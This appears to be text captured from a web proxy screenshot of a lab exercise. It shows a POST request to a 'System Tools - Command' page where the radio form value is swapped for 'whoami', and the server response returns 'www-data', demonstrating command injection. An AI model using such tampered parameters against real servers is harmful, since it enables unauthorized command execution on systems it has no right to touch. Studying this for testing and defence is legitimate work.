 Request
Pretty Raw \n Actions
POST /command.php HTTP/1.1
Host: 10.30.0.135
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.30.0.135
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.30.0.135/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6abt3a221tnvan9ctdtte2cii0
Connection: close
radio=whoami&submit=Run
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.10
3 Date: Fri, 22 Apr 2022 02:28:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 739
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>